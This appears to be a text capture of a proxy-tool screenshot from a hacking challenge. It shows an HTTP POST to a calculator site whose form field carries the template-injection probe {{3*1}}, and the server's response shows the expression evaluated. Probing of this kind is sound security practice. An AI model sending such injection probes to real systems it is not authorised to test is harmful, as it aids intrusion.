 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: simplecalc.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
U3T8KMoD4pXIa9coaZLOu_p3Yaxpby_JrsBSVX0SDA4-1695781434-0-1-fe90fea0.ada
21534.a991a140-0.2.1695781434
4 Content-Length: 12
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://simplecalc.fiahackingisfun.id.vn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://simplecalc.fiahackingisfun.id.vn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 calc={{3*1}}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 02:52:55 GMT
3 Content-Type: text/html; charset=utf-8
4 Strict-Transport-Security: max-age=63072000;includeSubDomains; preload
5 X-Served-By: simplecalc.fiahackingisfun.id.vn
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=9p1i
aWhnmksQ9g7NVAORh2YkHEkb1t8kzNhRClGkAlVqaGVRdyboBvyqn5lhcLE152KFB%2BDhR
lTc4sEWTbrMjiOhVfEKUXIXnIjx1Whl9G0ziM2WTTWLAU1E1Vl2uPVNSV5T5%2BAM6at0kq
HBgqBkg9%2FiYw%3D%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 80d073f8fc728b87-HKG
11 Alt-Svc: h3=":443"; ma=86400
12
13 [ERROR] 3